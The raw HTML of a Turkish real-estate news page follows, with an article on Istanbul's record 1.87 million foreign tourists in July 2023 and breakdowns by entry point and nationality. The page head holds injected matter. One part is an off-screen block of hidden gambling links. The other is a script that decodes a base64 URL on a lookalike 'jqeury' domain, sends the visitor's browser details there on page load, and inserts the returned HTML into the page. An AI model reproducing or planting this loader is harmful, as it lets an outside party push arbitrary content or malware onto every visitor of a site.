

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/turizm/istanbul-temmuzda-gelen-turist-sayisinda-son-10-yilin-rekorunu-kirdi-191169.html
body_size: 11179
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!</title><meta name="description" content="İstanbul temmuzda ağırladığı 1 milyon 873 bin 97 kişi ile son 10 yılın aylık bazında en yüksek yabancı turist sayısına ulaştı.
"><link rel="canonical" href="https://www.emlaktasondakika.com/turizm/istanbul-temmuzda-gelen-turist-sayisinda-son-10-yilin-rekorunu-kirdi-191169.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Turizm",
                "item": "https://www.emlaktasondakika.com/turizm"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!",
                "item": "https://www.emlaktasondakika.com/turizm/istanbul-temmuzda-gelen-turist-sayisinda-son-10-yilin-rekorunu-kirdi-191169.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/turizm/istanbul-temmuzda-gelen-turist-sayisinda-son-10-yilin-rekorunu-kirdi-191169.html"
      },
      "headline": "İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!",
      "description": "İstanbul temmuzda ağırladığı 1 milyon 873 bin 97 kişi ile son 10 yılın aylık bazında en yüksek yabancı turist sayısına ulaştı.
",
      "image": "https://www.emlaktasondakika.com/upload/2023/08/28082023121003-1693213803.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "28.08.2023 12:06"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/turizm/istanbul-temmuzda-gelen-turist-sayisinda-son-10-yilin-rekorunu-kirdi-191169.html" /><meta property="og:type" content="article" /><meta property="og:title" content="İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!" /><meta property="og:description" content="İstanbul temmuzda ağırladığı 1 milyon 873 bin 97 kişi ile son 10 yılın aylık bazında en yüksek yabancı turist sayısına ulaştı.
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2023/08/28082023121003-1693213803.jpg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2023/08/28082023121003-1693213803.jpg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2023/08/28082023121003-1693213803.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Emre Cebeci" /><meta name="twitter:title" content="İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!" /><meta name="twitter:description" content="İstanbul temmuzda ağırladığı 1 milyon 873 bin 97 kişi ile son 10 yılın aylık bazında en yüksek yabancı turist sayısına ulaştı.
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2023/08/28082023121003-1693213803.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2023/08/28082023121003-1693213803.jpg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2023/08/28082023121003-1693213803.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2023/08/28082023121003-1693213803.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/turizm/istanbul-temmuzda-gelen-turist-sayisinda-son-10-yilin-rekorunu-kirdi-191169.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/turizm"><i class="icofont-rounded-right"></i> Turizm</a></li><li><i class="icofont-rounded-right"></i> İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2023/08/28082023121003-1693213803.jpg" alt="İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/turizm"> Turizm</a></li><!--li><i class="icofont-eye-alt"></i> 21</li--><li><i class="icofont-calendar"></i> 28.08.2023 12:06</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:19 dakika</li></ul><h1>İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!?&u=https://www.emlaktasondakika.com/turizm/istanbul-temmuzda-gelen-turist-sayisinda-son-10-yilin-rekorunu-kirdi-191169.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!%20https://www.emlaktasondakika.com/turizm/istanbul-temmuzda-gelen-turist-sayisinda-son-10-yilin-rekorunu-kirdi-191169.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=İstanbul temmuzda gelen turist sayısında son 10 yılın rekorunu kırdı!%20https://www.emlaktasondakika.com/turizm/istanbul-temmuzda-gelen-turist-sayisinda-son-10-yilin-rekorunu-kirdi-191169.html&amp;photos=https://www.emlaktasondakika.com/upload/2023/08/28082023121003-1693213803.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>İstanbul temmuzda ağırladığı 1 milyon 873 bin 97 kişi ile son 10 yılın aylık bazında en yüksek yabancı turist sayısına ulaştı.</p></h2><p></p><p>İstanbul İl Kültür ve Turizm Müdürlüğü verilerine göre, İstanbul'a 2022'nin 7 aylık döneminde 8 milyon 514 bin 806 yabancı turist geldi. Turist sayısı bu yılın aynı döneminde yüzde 15 artarak 9 milyon 776 bin 635 oldu.</p><p>Geçen yıl temmuzda 1 milyon 759 bin 506 yabancı turistin ziyaret ettiği kent, bu temmuzda 1 milyon 873 bin 97 yabancı turisti ağırladı. Böylece temmuzda gelen yabancı turist sayısı geçen yıla göre yaklaşık yüzde 6 arttı. Verilere göre, bu yılın temmuzundan sonra İstanbul'a en çok turist 2022'nin aynı ayında geldi.</p><p>İstanbul'a temmuzda 1 milyon 823 bin 416 kişi hava yoluyla 49 bin 681 kişi ise deniz yoluyla ulaşım sağladı.</p><p>Geçen senenin aynı dönemine göre, kente hava yoluyla gelenler yüzde 5, deniz yoluyla gelenler ise yüzde 72 arttı.</p><p>Bu yılın temmuzunda Atatürk Havalimanı'ndan 1642, Sabiha Gökçen Havalimanı'ndan 517 bin 429, İstanbul Havalimanı'ndan 1 milyon 304 bin 345 yolcu giriş yaptı. Kente, deniz yoluyla Tuzla Limanı'ndan 1846, Karaköy Limanı'ndan 42 bin 520, Sarayburnu Limanı'ndan 2 bin 926, Zeytinburnu Limanı'ndan 1719, Ambarlı Limanı'ndan 361, Haydarpaşa Limanı'ndan 240, Marmara Limanı'ndan 39, Pendik Limanı'ndan da 30 yabancı ziyaretçi geldi.</p><p>Hava yoluyla gelen turistlerin yüzde 71,53'ü İstanbul Havalimanı'nı, yüzde 28,38'i Sabiha Gökçen Havalimanı'nı kullandı.</p><p><img alt="" src="https://www.emlaktasondakika.com/upload/2023/08/28082023170105-1693231265.png" style="width:100%" /></p><h2>Ruslar temmuzda da ilk sırada</h2><p>Ruslar, temmuzda İstanbul'a gelen 185 bin 636 turistle geçen ay olduğu gibi ilk sırada yer aldı.</p><p>Rusya'yı 135 bin 568 turistle Almanya, 135 bin 96 kişiyle Suudi Arabistan, 105 bin 41 ziyaretçiyle ABD, 97 bin 352 turistle İran, 69 bin 263 kişiyle Fransa, 69 bin 6 turistle İngiltere, 51 bin 257 kişiyle Irak, 45 bin 854 ziyaretçiyle Kuveyt, 45 bin 257 kişiyle İsrail, 44 bin 273 turistle Hollanda takip etti.</p><p>İstanbul'u temmuzda ziyaret edenlerin yüzde 9,91'i Rusya'dan, yüzde 7,24'ü Almanya'dan, yüzde 7,21'i Suudi Arabistan'dan, yüzde 5,61'i ABD'den, yüzde 5,20'si İran'dan, yüzde 3,70'i Fransa'dan, yüzde 3,68'i İngiltere'den (Birleşik Krallık), yüzde 2,74'ü de Irak'tan gerçekleşti.</p><p>Temmuzda 196 ülkeden turist gelen kenti, Solomon Adaları, Kuzey Kore ve Papua Yeni Gine'den birer, Laos ve Doğu Timor'dan 2 kişi ziyaret etti.</p><h2>Türkiye'yi ziyaret eden her 3 turistten 1'i İstanbul'a geldi</h2><p>Yılın 7 ayında Türkiye'yi ziyaret eden toplam 26 milyon 766 bin 240 turistin yaklaşık 3'te 1'ini İstanbul ağırladı.</p><p>Öte yandan İstanbul'u 2019'un temmuzunda 1 milyon 666 bin 319, 2020'nin temmuzunda 301 bin 930, 2021'in temmuzunda ise 1 milyon 130 bin 999 turist ziyaret etti.</p><p><img alt="" src="https://www.emlaktasondakika.com/upload/2023/08/28082023120903-1693213743.png" style="width:100%" /></p><ul class="category"><li><span>Etiketler:</span></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="191169"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026143438-1768908878.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin 